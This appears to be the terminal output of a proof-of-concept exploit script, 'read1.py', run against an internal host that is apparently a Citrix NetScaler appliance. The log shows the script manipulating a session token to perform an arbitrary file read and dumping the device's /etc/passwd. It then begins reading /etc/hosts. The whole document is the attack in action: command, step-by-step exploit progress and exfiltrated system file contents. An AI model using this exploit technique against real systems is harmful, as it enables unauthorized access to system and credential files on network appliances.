 ale@MacPro ~/Downloads python3 read1.py http://10.20.24.248/
[+] Set File= /etc/passwd
[-] Creating session..
[+] Got session: 74b6997ce8a0b355746ba8f115910f14
[-] Fixing session..
[-] Getting rand..
[+] Got rand: 494240879.1594411757008387
[-] Re-breaking session..
[-] Getting file..
[+] Send Success!
--------------------------------------------------------------------------------
# $FreeBSD: release/8.4.0/etc/master.passwd 243948 2012-12-06 11:54:25Z rwatson $
#
root:*:0:0:Charlie &:/root:/usr/bin/bash
nsroot:*:0:0:Netscaler Root:/root:/netscaler/nssh
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/sbin/nologin
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
nsmonitor:*:65532:65534:Netscaler Monitoring user:/var/nstmp/monitors:/usr/sbin/nologin
--------------------------------------------------------------------------------
[+] Set File= /etc/hosts
--------------------------------------------------------------------------------
127.0.0.1 localhost
127.0.0.1 ns